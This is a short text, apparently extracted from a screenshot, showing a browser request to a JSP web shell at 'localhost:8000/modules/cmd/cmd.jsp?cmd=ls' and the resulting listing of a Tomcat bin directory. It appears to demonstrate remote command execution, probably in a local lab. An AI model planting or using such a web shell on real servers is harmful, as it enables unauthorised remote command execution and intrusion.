 localhost:8000/modules/cmd/c
localhost:8000/modules/cmd/cmd.jsp?cmd=ls
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
hs_err_pid29498.log
java.io.FileOutputStream
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh